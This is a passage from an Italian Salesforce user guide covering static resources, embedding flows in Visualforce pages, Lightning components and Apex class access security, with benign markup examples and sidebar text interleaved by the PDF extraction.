'images/Bluehills.jpg')}" width="50" height="50"/>
oppure
<apex:includeScript value="{!URLFOR($Resource.LibraryJS, '/base/subdir/file.js')}"/>
• È possibile utilizzare i percorsi relativi nei file negli archivi delle risorse statiche per fare riferimento ad altri contenuti all'interno
dell'archivio. Ad esempio, nel file CSS denominato styles.css, è presente il seguente stile:
table { background-image: img/testimage.gif }
Quando si utilizza tale CSS in una pagina Visualforce, è necessario assicurarsi che il file CSS possa trovare l'immagine. Per farlo, creare
un archivio (ad esempio, un file zip) che include styles.css e img/testimage.gif. Assicurarsi che la struttura del percorso
venga mantenuta nell'archivio. Quindi, caricare il file di archivio come risorsa statica denominata “style_resources”. Quindi, aggiungere
il seguente componente alla propria pagina:
<apex:stylesheet value="{!URLFOR($Resource.style_resources, 'styles.css')}"/>
Poiché la risorsa statica contiene sia il foglio di stile che l'immagine, il percorso relativo nel foglio di stile viene scomposto e l'immagine
visualizzata.
Una singola risorsa statica può avere una dimensione massima di 5 MB. Ogni organizzazione può avere un massimo di 250 MB di risorse
statiche. Le risorse statiche si applicano alla quota di archiviazione di dati dell'organizzazione.
VEDERE ANCHE:
Definizione delle risorse statiche
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 82
Definizione delle risorse statiche
Per creare una risorsa statica:
1. Da Imposta, immettere Risorse statiche nella casella Ricerca veloce, quindi
selezionare Risorse statiche.
2. Fare clic su Nuovo.
3. Nella casella di testo Nome, immettere il testo che dovrà essere utilizzato per identificare la
risorsa nel markup Visualforce. Il nome può contenere solo caratteri di sottolineatura e
alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve
includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di
sottolineatura consecutivi.
Nota: se si è fatto riferimento a una risorsa statica nel markup Visualforce e
successivamente si modifica il nome di tale risorsa, il markup Visualforce viene aggiornato
di conseguenza per riflettere tale modifica.
4. Nell'area di testo Descrizione, immettere una descrizione facoltativa per la risorsa.
5. Accanto alla casella di testo File, fare clic su Sfoglia per passare a una copia locale della
risorsa da caricare.
Le singole risorse statiche possono avere dimensioni fino a 5 MB, mentre l&pos;organizzazione
può avere complessivamente fino a 250 MB di risorse statiche.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare risorse statiche:
• “Personalizza
applicazione”
6. Impostare il Controllo cache:
• Privato indica che i dati della risorsa statica nella cache del server Salesforce non devono essere condivisi con altri utenti. La
risorsa statica è memorizzata nella cache solo per la sessione utente corrente.
Nota: Le impostazioni della cache per le risorse statiche sono impostate su private quando vi si accede mediante un sito
Force.com il cui profilo utente guest presenta delle restrizioni basate sull'intervallo IP o sugli orari di accesso. I siti con
restrizioni del profilo utente guest eseguono la cache delle risorse statiche solo all'interno del browser. Inoltre, se un sito
in precedenza privo di limitazioni diventa limitato, potrebbero essere necessari fino a 45 giorni prima della scadenza delle
risorse statiche dalla cache di Salesforce e dalle eventuali cache intermedie.
• Pubblico indica che i dati della risorsa statica nella cache del server Salesforce devono essere condivisi con altri utenti
dell'organizzazione per garantire tempi di caricamento più rapidi.
Le specifiche W3C nelle definizioni dei campi Intestazione contengono altre informazioni tecniche sul controllo della cache.
Nota: questa funzione è attiva solo per le organizzazioni in cui sono abilitati i Siti che utilizzano la risorsa statica.
7. Fare clic su Salva.
Avvertenza: se si utilizza WinZip, installare la versione più recente. Le precedenti versioni di WinZip possono provocare perdite
di dati.
VEDERE ANCHE:
Visualizzazione e modifica delle risorse statiche
Definizione di risorsa statica
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 83
Visualizzazione e modifica delle risorse statiche
Da Imposta, immettere Risorse statiche nella casella Ricerca veloce, quindi
selezionare Risorse statiche e fare clic sul nome di una risorsa per visualizzarne i dettagli, compreso
il tipo MIME, le dimensioni della risorsa in byte, la data di creazione e la data dell'ultima modifica.
Dalla pagina dei dettagli, è possibile effettuare una delle operazioni seguenti:
• Fare clic su Modifica per modificare la risorsa.
• Fare clic su Elimina per eliminare la risorsa.
• Fare clic su Clona per creare una copia della risorsa. È necessario specificare un nome per la
nuova risorsa.
• Fare clic su Dove si utilizza? per visualizzare l'elenco di tutti i riferimenti alla risorsa statica
nell'organizzazione.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
VEDERE ANCHE:
Definizione delle risorse statiche
Gestione delle risorse statiche
Definizione di risorsa statica
AUTORIZZAZIONI
UTENTE
Per clonare, modificare o
eliminare risorse statiche:
• “Personalizza
applicazione”
Gestione delle risorse statiche
Dopo avere creato risorse statiche è possibile personalizzarle, modificarle ed eliminarle. Da Imposta,
immettere Risorse statiche nella casella Ricerca veloce, quindi selezionare Risorse
statiche per visualizzare la pagina elenco Risorse statiche che mostra le risorse definite per
l'organizzazione. Da questa pagina è possibile:
• Fare clic su Nuova risorsa statica per definire una nuova risorsa statica.
• Fare clic sul nome di una risorsa per visualizzare informazioni dettagliate sulla pagina, inclusi
tipo MIME e dimensioni.
• Fare clic su Modifica accanto alla risorsa per modificarne il nome o caricare una nuova versione
della risorsa.
• Fare clic su Canc per rimuovere una risorsa.
Nota: Il prefisso spazio dei nomi viene aggiunto a classi e trigger Apex, componenti e pagine
Visualforce, modelli di marca, cartelle, S-Control, risorse statiche, link Web e tipi di rapporto
personalizzati se sono inclusi in un pacchetto gestito. Tuttavia, se non si dispone di
autorizzazioni per le applicazioni personalizzate, il campo del prefisso spazio dei nomi non
viene visualizzato per i modelli di marca, le cartelle e i tipi di rapporto personalizzati.
VEDERE ANCHE:
Visualizzazione e modifica delle risorse statiche
Definizione di risorsa statica
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Contact Manager Edition,
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per creare e modificare
risorse statiche:
• “Personalizza
applicazione”
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 84
Flussi in Visualforce
Aggiunta di un flusso a una pagina Visualforce
Per personalizzare l'aspetto di un flusso o migliorarne la funzionalità è possibile incorporarlo in una
pagina Visualforce. Se l'organizzazione ha abilitato i flussi per siti e portali, utilizzare la pagina
Visualiforce per fornire il flusso al sito, al portale o alla comunità Force.com.
Nota: gli utenti possono eseguire solo i flussi che hanno una versione attiva. Se il flusso che
si incorpora non ha una versione attiva, gli utenti visualizzeranno un messaggio di errore. Se
il flusso incorporato contiene un elemento sottoflusso, il flusso chiamato e a cui fa riferimento
l'elemento sottoflusso deve avere una versione attiva.
Per aggiungere un flusso a una pagina Visualforce, incorporare il flusso utilizzando il componente
<flow:interview>:
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
1. Trovare il nome univoco del flusso:
a. Da Imposta, immettere Flussi nella casella Ricerca veloce, quindi selezionare
Flussi.
AUTORIZZAZIONI
UTENTE
b. Fare clic sul nome del flusso che si desidera incorporare.
2. Definire una nuova pagina Visualforce oppure aprire una pagina che si desidera modificare.
3. Aggiungere il componente <flow:interview> in un punto fra i tag <apex:page>.
4. Impostare come attributo name il nome univoco del flusso. Ad esempio:
Per creare, modificare e
definire le impostazioni di
versione per le pagine
Visualforce:
• "Personalizza
applicazione"
Per attivare, disattivare o
eliminare un flusso o
modificare le proprietà del
flusso:
• "Gestisci Force.com
Flow"
<apex:page>
<flow:interview name="MyUniqueFlowName"/>
</apex:page>
Nota: Se il flusso proviene da un pacchetto gestito, l'attributo name deve essere in questo formato:
namespace.flowuniquename.
5. Per consentire solo a determinati utenti di eseguire il flusso, impostare la protezione delle pagine per la pagina Visualforce che
contiene il flusso.
Per eseguire il flusso, gli utenti esterni (ad esempio quelli di una comunità) devono poter accedere alla pagina Visualforce. Per eseguire
il flusso, gli utenti interni devono poter accedere alla pagina Visualforce e:
• Disporre dell'autorizzazione "Esegui flussi" oppure
• Avere il campo Utente Force.com abilitato nella pagina dei dettagli utente
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 85
6. Impostare il comportamento finale dei flussi per specificare che cosa accade quando un utente fa clic su Fine nella schermata di un
flusso.
VEDERE ANCHE:
Protezione delle pagine Visualforce
Guida per lo sviluppatore di Visualforce: Rendering dei flussi con Visualforce
Esempi di reindirizzamento degli utenti del flusso da una pagina Visualforce
Dopo aver incorporato un flusso in una pagina Visualforce, reindirizzare gli utenti a un'altra schermata
di Salesforce quando fanno clic su Fine. Per eseguire questa operazione, configurare l'attributo
finishLocation.
Nota: Non è possibile reindirizzare gli utenti del flusso a un URL esterno alla propria
organizzazione Salesforce.
Per indirizzare gli utenti a un'altra pagina Visualforce...
Impostare l'attributo finishLocation su {!$Page.YourPage}.
Questo esempio indirizza gli utenti alla pagina MyUniquePage di Visualforce.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
<apex:page>
<flow:interview name="MyUniqueFlow" finishLocation="{!$Page.MyUniquePage}"/>
</apex:page>
Per indirizzare gli utenti a un URL relativo nell'ambito dell'organizzazione Salesforce...
Impostare l'attributo finishLocation su {URLFOR('relativeURL')}.
Questo esempio indirizza gli utenti alla pagina iniziale Salesforce.
<apex:page>
<flow:interview name="MyUniqueFlow" finishLocation="{!URLFOR('/home/home.jsp')}"/>
</apex:page>
Altri esempi sono contenuti nella sezione "Configurazione dell'attributo finishLocation in un flusso" della Guida per lo sviluppatore
Visualforce.
VEDERE ANCHE:
Aggiunta di un flusso a una pagina Visualforce
Guida per lo sviluppatore di Visualforce: Rendering dei flussi con Visualforce
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 86
Abilitazione e disabilitazione della chat per le pagine Visualforce
Aggiungere un widget chat per le pagine Visualforce personalizzate.
1. Da Imposta, immettere Impostazioni chat nella casella Ricerca veloce, quindi
selezionare Impostazioni chat.
2. Fare clic su Modifica.
3. In Impostazioni Visualforce, selezionare Consenti.
Deselezionare l'opzione per disabilitare la chat per le pagine Visualforce personalizzate.
4. Fare clic su Salva.
Per evitare che il widget chat venga visualizzato su una specifica pagina Visualforce, eseguire una
delle operazioni seguenti:
• Disattivare l'intestazione della scheda Salesforce nella propria pagina impostando <apex:page
showHeader=”false”>.
• Impostare la pagina contentType su un valore diverso da text/html, ad esempio
<apex:page contentType="text/plain">.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Group Edition, Professional
Edition, Enterprise Edition,
Performance Edition,
Unlimited Edition, Contact
Manager Edition e
Developer Edition
AUTORIZZAZIONI
UTENTE
Per abilitare la chat per le
pagine Visualforce
personalizzate
• "Personalizza
applicazione"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 87
Componenti Lightning
Panoramica sul framework Componente Lightning (Beta)
Il framework Componente Lightning è un framework dell'interfaccia utente per lo sviluppo di app
Web dinamiche destinate ai dispositivi mobili e desktop. Si tratta di un framework moderno per la
creazione di applicazioni di una singola pagina progettate per la crescita.
Nota: i componenti Lightning nelle app indipendenti (risorse .app) sono disponibili a
livello generale. L'integrazione dei componenti Lightning con Salesforce1 è presente in un
rilascio beta che presenta una qualità pari all'istanza di produzione ma con alcune limitazioni.
Il framework supporta lo sviluppo di componenti multilivello partizionati che collegano il client e
il server. Utilizza JavaScript dal lato client e Apex dal lato server.
L'utilizzo del framework Componente Lightning per la creazione di componenti e app presenta
numerosi vantaggi.
Insieme di componenti pronto per l'uso
Viene fornito con un insieme di componenti pronto per l'uso per iniziare subito la creazione di
app. Non occorre sprecare tempo per ottimizzare le app per diversi dispositivi, dal momento
che i componenti svolgono l'intero lavoro.
Prestazioni
Utilizza un'architettura client con stato e server senza stato, basata su JavaScript sul lato client
per gestire i metadati e i dati delle applicazioni dei componenti dell'interfaccia utente. Il client
chiama il server solo se è assolutamente necessario, ad esempio per ricevere più metadati o
dati. Per ottimizzare l'efficienza, il server invia soltanto i dati necessari all'utente. Il framework
utilizza JSON per lo scambio dei dati tra il server e il client. Utilizza in modo intelligente il server,
il browser, i dispositivi e la rete, permettendo di concentrarsi sulla logica e le interazioni delle
proprie app.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile per l'uso nelle
versioni: Contact Manager
Edition, Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
È possibile creare
componenti Lightning
utilizzando l'interfaccia
utente nelle versioni
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition o un
Sandbox.
Architettura guidata dagli eventi
Utilizza un'architettura guidata dagli eventi per un disaccoppiamento più semplice tra i componenti. Qualsiasi componente può
abbonarsi a un evento applicazione o a un evento componente che è in grado di visualizzare.
Sviluppo più rapido
Consente ai team di lavorare più velocemente con componenti subito pronti per l'uso, che si integrano facilmente con i dispositivi
desktop e mobili. La creazione di un'app con componenti semplifica la progettazione parallela, migliorando l'efficienza complessiva
dello sviluppo.
I componenti sono incapsulati e i loro elementi interni rimangono privati, mentre la forma pubblica è visibile ai fruitori del componente.
Questa spiccata separazione garantisce agli autori del componente la libertà di modificare i dettagli dell'implementazione interna
e isola i fruitori del componente da queste modifiche.
Compatibilità in grado di riconoscere il dispositivo e nei diversi browser
Le app utilizzano una struttura reattiva e forniscono un'esperienza utente gradevole. Il framework Componente Lightning supporta
la più recente tecnologia browser quale HTML5, CSS3 e gli eventi tocco.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 88
Utilizzare la Console sviluppatore per creare i componenti Lightning.
VEDERE ANCHE:
Utilizzo della Console sviluppatore
Aggiunta di componenti Lightning a Salesforce1
https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/
Debug del codice JavaScript
Abilitare la modalità di debug per rendere più facile l'esecuzione del debug del codice JavaScript
nei propri componenti Lightning.
EDIZIONI
Per impostazione predefinita, il framework Componente Lightning viene eseguito in modalità
PROD. Questa modalità è ottimizzata ai fini delle prestazioni. Utilizza Google Closure Compiler per
ottimizzare e ridurre al minimo le dimensioni del codice JavaScript. Il nome e il codice del metodo
sono fortemente nascosti.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Quando si abilita la modalità di debug, il framework viene eseguito in modalità PRODDEBUG per
impostazione predefinita. Non utilizza Google Closure Compiler, perciò il codice JavaScript non
viene ridotto e la lettura e il debug risultano più semplici.
Per abilitare la modalità di debug:
1. Da Imposta, immettere Componenti Lightning nella casella Ricerca veloce,
quindi selezionare Componenti Lightning.
2. Selezionare la casella di controllo Abilita modalità di debug.
3. Fare clic su Salva.
VEDERE ANCHE:
Panoramica sul framework Componente Lightning (Beta)
https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/
Disponibile per l'uso nelle
versioni: Contact Manager
Edition, Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
È possibile creare
componenti Lightning
utilizzando l'interfaccia
utente nelle versioni
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition o un
Sandbox.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 89
Aggiunta di componenti Lightning a Salesforce1
È possibile rendere i propri componenti Lightning disponibili agli utenti di Salesforce1.
Nel componente che si desidera aggiungere, includere
implements="force:appHostable" nel tag aura:component e salvare le modifiche.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile per l'uso nelle
versioni: Contact Manager
Edition, Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
È possibile creare
componenti Lightning
utilizzando l'interfaccia
utente nelle versioni
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition o un
Sandbox.
AUTORIZZAZIONI
UTENTE
Per creare le Schede
Componente Lightning:
• “Personalizza
applicazione”
<aura:component implements="force:appHostable">
L'interfaccia appHostable rende il componente disponibile come scheda personalizzata.
Utilizzare la Console sviluppatore per creare i componenti Lightning.
Per includere i componenti nel menu di navigazione di Salesforce1, eseguire le seguenti operazioni.
1. Creare una scheda personalizzata per il componente.
a. Da Imposta, immettere Schede nella casella Ricerca veloce, quindi selezionare Schede.
b. Fare clic su Nuova nell'elenco correlato Schede Componente Lightning.
c. Selezionare il componente Lightning da visualizzare nella scheda personalizzata.
d. Immettere l'etichetta da visualizzare sulla scheda.
e. Selezionare lo stile della scheda e fare clic su Avanti.
f. Quando viene richiesto di aggiungere la scheda ai profili, accettare le impostazioni predefinite e fare clic su Salva.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 90
Nota: la creazione di una scheda personalizzata è un prerequisito necessario per l'abilitazione del componente nel menu
di navigazione di Salesforce1, ma l'accesso al componente Lightning dal sito Salesforce completo non è supportato.
2. Includere il componente Lightning nel menu di navigazione di Salesforce1.
a. Da Imposta, immettere Navigazione nella casella Ricerca veloce, quindi selezionare Navigazione in Salesforce1.
b. Selezionare la scheda personalizzata appena creata e fare clic su Aggiungi.
c. Per ordinare le voci, selezionarle una a una e fare clic su Su o Giù.
Nel menu di navigazione, gli elementi vengono visualizzati nell'ordine specificato. La prima voce dell'elenco Selezionati diventa
la landing page di Salesforce1.
3. Verificare il risultato accedendo all'app browser mobile Salesforce1. La nuova voce di menu dovrebbe comparire nel menu di
navigazione.
Nota: per impostazione predefinita, l'app browser mobile è attivata per l'organizzazione. Per ulteriori informazioni sull'utilizzo
dell'app browser mobile Salesforce1, consultare il manuale Salesforce1 App Developer Guide.
VEDERE ANCHE:
Panoramica sul framework Componente Lightning (Beta)
Utilizzo della Console sviluppatore
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 91
Aggiunta dei componenti Lightning a Lightning Experience
È possibile rendere i propri componenti Lightning disponibili agli utenti di Lightning Experience.
Nei componenti che si desidera includere in Lightning Experience, aggiungere
implements="force:appHostable" nel componente aura:component e salvare
le modifiche.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile per l'uso nelle
versioni: Contact Manager
Edition, Group Edition,
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition e
Developer Edition
È possibile creare
componenti Lightning
utilizzando l'interfaccia
utente nelle versioni
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition o un
Sandbox.
AUTORIZZAZIONI
UTENTE
Per creare le Schede
Componente Lightning:
• "Personalizza
applicazione"
<aura:component implements="force:appHostable">
Utilizzare la Console sviluppatore per creare i componenti Lightning.
Eseguire le operazioni descritte di seguito per includere i propri componenti in Lightning Experience e renderli disponibili agli utenti
nella propria organizzazione.
1. Creare una scheda personalizzata per il componente.
a. Da Imposta, immettere Schede nella casella Ricerca veloce, quindi selezionare Schede.
b. Fare clic su Nuova nell'elenco correlato Schede Componente Lightning.
c. Selezionare il componente Lightning che si desidera rendere disponibile agli utenti.
d. Immettere l'etichetta da visualizzare sulla scheda.
e. Selezionare lo stile della scheda e fare clic su Avanti.
f. Quando viene richiesto di aggiungere la scheda ai profili, accettare le impostazioni predefinite e fare clic su Salva.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 92
2. Assegnare il proprio componente Lightning a un'app personalizzata.
a. Creare un'app personalizzata e assegnarle il nome Lightning.
b. Selezionare l'app Lightning creata e fare clic su Modifica.
c. Nella pagina di modifica dell'app personalizzata, selezionare i componenti da includere, fare clic su Aggiungi e quindi su Salva.
3. Verificare il risultato accedendo al Programma di avvio app in Lightning Experience. L'applicazione personalizzata dovrebbe essere
visualizzata nel Programma di avvio app. Fare clic sull'applicazione personalizzata per visualizzare i componenti aggiunti.
VEDERE ANCHE:
Aggiunta di componenti Lightning a Salesforce1
Protezione del codice
Protezione del codice
Questa sezione contiene informazioni su come implementare la protezione nei codici.
• Protezione classe Apex
• Impostazione della protezione delle pagine Visualforce dalla definizione di una pagina
• Suggerimenti di protezione per lo sviluppo di Apex e Visualforce
Protezione Apex
Protezione delle classi Apex
È possibile specificare quali utenti possono eseguire i metodi in una determinata classe Apex di
livello massimo in base al relativo profilo o a un insieme di autorizzazioni associato. Queste
autorizzazioni si applicano solo ai metodi delle classi Apex, quali i metodi dei servizi Web, o ai metodi
utilizzati in un controller Visualforce personalizzato o in un'estensione del controller applicata alla
pagina Visualforce. I trigger vengono sempre attivati in caso di eventi trigger (quali insert o
update) indipendentemente dalle autorizzazioni dell'utente.
Nota: se nell'organizzazione è installato un pacchetto gestito, è possibile impostare la
sicurezza solo per le classi Apex nel pacchetto che sono dichiarate global oppure per le
classi che contengono metodi dichiarati come webService.
Gli utenti che hanno l'autorizzazione “Apex autore” possono accedere a tutte le classi Apex
nell'organizzazione associata, a prescindere dall'impostazione di protezione delle singole
classi.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Performance Edition,
Unlimited Edition,
Developer Edition,
Enterprise Edition, e
Database.com Edition
L'autorizzazione per una classe Apex viene verificata solo al livello massimo. Ad esempio, se la classe A chiama la classe B e un profilo
utente ha accesso soltanto alla classe A ma non alla classe B, l'utente può comunque eseguire il codice nella classe A. Analogamente,
se una pagina Visualforce utilizza un componente personalizzato con un controller associato, la protezione viene verificata solo per il
controller associato alla pagina. Il controller associato al componente personalizzato viene eseguito indipendentemente dalle autorizzazioni.
È possibile impostare la protezione per le classi Apex mediante:
• La pagina di elenco delle classi Apex
• Una pagina dei dettagli delle classi Apex
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 93
• Insiemi di autorizzazioni
• I Profili
VEDERE ANCHE:
Suggerimenti di protezione per lo sviluppo di Apex e Visualforce
http://www.salesforce.com/us/developer/docs/apexcode/index.htm
Impostazione dell'accesso alle classi Apex dalla pagina di elenco della classe
1. Da Imposta, immettere Classi Apex nella casella Ricerca veloce, quindi selezionare
Classi Apex.
EDIZIONI
2. Fare clic su Protezione accanto al nome della classe che si desidera limitare.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
3. Selezionare i profili che si desidera abilitare dall'elenco Profili disponibili e fare clic su Aggiungi
oppure selezionare i profili che si desidera disabilitare dall'elenco Profili abilitati e fare clic su
Rimuovi.
4. Fare clic su Salva.
VEDERE ANCHE:
Impostazione dell'accesso alle classi Apex dalla pagina dei dettagli della classe
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Impostazione dell'accesso classe Apex dagli insiemi di autorizzazioni
Impostazione dell'accesso classe Apex dai profili
AUTORIZZAZIONI
UTENTE
Per impostare la protezione
per le classi Apex:
• "Apex autore"
E
"Personalizza
applicazione"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 94
Impostazione dell'accesso alle classi Apex dalla pagina dei dettagli della classe
1. Da Imposta, immettere Classi Apex nella casella Ricerca veloce, quindi selezionare
Classi Apex.
EDIZIONI
2. Fare clic sul nome della classe che si desidera limitare.
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
3. Fare clic su Protezione.
4. Selezionare i profili che si desidera abilitare dall'elenco Profili disponibili e fare clic su Aggiungi
oppure selezionare i profili che si desidera disabilitare dall'elenco Profili abilitati e fare clic su
Rimuovi.
5. Fare clic su Salva.
VEDERE ANCHE:
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
Impostazione dell'accesso alle classi Apex dalla pagina di elenco della classe
Impostazione dell'accesso classe Apex dagli insiemi di autorizzazioni
Impostazione dell'accesso classe Apex dai profili
AUTORIZZAZIONI
UTENTE
Per impostare la protezione
per le classi Apex:
• "Apex autore"
E
"Personalizza
applicazione"
Impostazione dell'accesso classe Apex dagli insiemi di autorizzazioni
È possibile specificare quali metodi in una classe Apex di massimo livello sono eseguibili per un
insieme di autorizzazioni. Queste impostazioni si applicano solo ai metodi delle classi Apex, quali i
metodi dei servizi Web, o ai metodi utilizzati in un controller Visualforce personalizzato o in
un'estensione del controller applicata a una pagina Visualforce. I trigger vengono sempre attivati
in caso di eventi trigger (quali insert o update) indipendentemente dalle impostazioni delle
autorizzazioni.
1. Da Imposta, immettere Insiemi di autorizzazioni nella casella Ricerca
veloce, quindi selezionare Insiemi di autorizzazioni.
2. Selezionare un insieme di autorizzazioni.
3. Fare clic su Accesso classe Apex.
4. Fare clic su Modifica.
5. Selezionare le classi Apex da abilitare dall'elenco Classi Apex disponibili e fare clic su Aggiungi
o selezionare le classi Apex da disabilitare dall'elenco Classi Apex abilitate e fare clic su Rimuovi.
6. Fare clic su Salva.
VEDERE ANCHE:
Impostazione dell'accesso alle classi Apex dalla pagina di elenco della classe
Impostazione dell'accesso alle classi Apex dalla pagina dei dettagli della classe
Impostazione dell'accesso classe Apex dai profili
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Performance Edition,
Unlimited Edition,
Developer Edition,
Enterprise Edition, e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per modificare le
impostazioni di accesso
classe Apex:
• "Gestisci profili e insiemi
di autorizzazioni"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 95
Impostazione dell'accesso classe Apex dai profili
Specificare quali metodi in una classe Apex di massimo livello sono eseguibili per un profilo.
Queste impostazioni sono valide solo per i metodi delle classi Apex. Ad esempio, applicare le
impostazioni ai metodi dei servizi Web o a qualsiasi altro metodo utilizzato in un controller Visualforce
personalizzato o in un'estensione del controller applicata a una pagina Visualforce. I trigger vengono
sempre attivati in caso di eventi trigger (quali insert o update) indipendentemente dalle
impostazioni del profilo.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
3. Nella pagina o nell'elenco correlato Accesso classe Apex, fare clic su Modifica.
Disponibile nelle versioni:
Performance Edition,
Unlimited Edition,
Developer Edition,
Enterprise Edition, e
Database.com Edition
4. Selezionare le classi Apex da abilitare dall'elenco Classi Apex disponibili e fare clic su Aggiungi.
Oppure, selezionare le classi Apex da disabilitare dall'elenco Classi Apex abilitate e fare clic su
Rimuovi.
AUTORIZZAZIONI
UTENTE
1. Da Imposta, immettere Profili nella casella Ricerca veloce, quindi selezionare
Profili.
2. Selezionare un profilo e fare clic sul nome corrispondente.
5. Fare clic su Salva.
VEDERE ANCHE:
Per modificare i profili:
• "Gestisci profili e insiemi
di autorizzazioni"
Impostazione dell'accesso alle classi Apex dalla pagina di elenco della classe
Impostazione dell'accesso alle classi Apex dalla pagina dei dettagli della classe
Impostazione dell'accesso classe Apex dagli insiemi di autorizzazioni
Creazione di motivi di condivisione Apex
Durante la creazione della condivisione gestita Apex, creare i motivi di condivisione Apex per i
singoli oggetti personalizzati per indicare il motivo per cui è stata implementata la condivisione,
semplificare la codifica necessaria per aggiornare ed eliminare i record in condivisione e condividere
un record più volte con lo stesso utente o gruppo utilizzando diversi motivi di condivisione Apex.
Nota: Per ulteriori informazioni sulla condivisione gestita Apex, vedere il manuale Force.com
Apex Code Developer’s Guide.
Salesforce visualizza i motivi di condivisione Apex nella colonna Motivo durante la visualizzazione
della condivisione per un record di oggetto personalizzato nell'interfaccia utente. Questo consente
a utenti e amministratori di capire i motivi della condivisione.
Quando si utilizzano i motivi di condivisione Apex, tenere presente quanto segue:
• Solo gli utenti che dispongono dell'autorizzazione “Modifica tutti i dati” possono aggiungere,
modificare o eliminare la condivisione che utilizza il motivo di condivisione Apex.
• L'eliminazione di un motivo di condivisione Apex determina l'eliminazione di qualsiasi
condivisione dell'oggetto che utilizza quel motivo.
• È possibile creare un massimo di dieci motivi di condivisione Apex per ogni oggetto
personalizzato.
• È possibile creare i motivi di condivisione Apex utilizzando l'API dei metadati.
Per creare un motivo di condivisione Apex:
1. Dalle impostazioni di gestione dell'oggetto personalizzato, fare clic su Nuovo nell'elenco
correlato Motivi di condivisione Apex.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Professional Edition,
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per creare i motivi di
condivisione Apex:
• "Apex autore"
Per visualizzare i motivi di
condivisione Apex:
• "Visualizza impostazione
e configurazione"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 96
2. Immettere un'etichetta per il motivo di condivisione Apex. L'etichetta viene riportata nella colonna Motivo quando si visualizza
la condivisione relativa a un record nell'interfaccia utente. Inoltre, l'etichetta viene abilitata per la traduzione mediante l'Area di lavoro
traduzione.
3. Immettere un nome per il motivo di condivisione Apex. Il nome viene utilizzato quando si fa riferimento al motivo nell'API e in Apex.
Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con
una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura
consecutivi.
4. Fare clic su Salva.
VEDERE ANCHE:
Ricalcolo della condivisione gestita Apex
